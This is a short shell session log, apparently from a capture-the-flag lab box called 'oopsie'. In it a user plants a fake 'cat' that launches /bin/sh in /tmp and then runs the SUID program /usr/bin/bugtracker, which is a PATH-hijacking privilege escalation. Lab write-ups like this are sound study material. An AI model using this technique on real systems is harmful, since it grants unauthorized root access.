 _=/usr/bin/env
robert@oopsie:/var/www/html/cdn-cgi/login$ cd /tmp
cd /tmp
robert@oopsie:/tmp$ echo '/bin/sh' > cat
echo '/bin/sh' > cat
robert@oopsie:/tmp$ ls -al
ls -al
total 12
drwxrwxrwt 2 root root 4096 Aug 22 08:35 .
drwxr-xr-x 24 root root 4096 Jan 27 2020 ..
-rw-rw-r-- 1 robert robert 8 Aug 22 08:35 cat
robert@oopsie:/tmp$ chmod +x cat
chmod +x cat
robert@oopsie:/tmp$ ls -al
ls -al
total 12
drwxrwxrwt 2 root root 4096 Aug 22 08:35 .
drwxr-xr-x 24 root root 4096 Jan 27 2020 ..
-rwxrwxr-x 1 robert robert 8 Aug 22 08:35 cat
robert@oopsie:/tmp$ /usr/bin/bugtracker